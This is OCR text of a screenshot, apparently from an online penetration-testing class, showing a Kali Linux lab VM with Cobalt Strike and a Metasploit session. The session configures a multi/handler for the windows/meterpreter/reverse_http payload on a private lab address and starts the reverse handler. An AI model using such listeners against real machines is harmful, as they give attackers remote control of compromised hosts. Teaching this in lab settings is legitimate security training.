 kali1904 - VMware Workstation
上课中 00:33:38
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904 Target1_CentOS 7 64 位 Windows 7 x64 WindowsServer2012
腾讯课堂
Cobalt Strike root@kali: ~ 09:20 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~/t...obaltStrike4.0
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.123.128
lhost => 192.168.123.128
msf5 exploit(multi/handler) > set lport 8085
lport => 8085
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.123.128:8085
中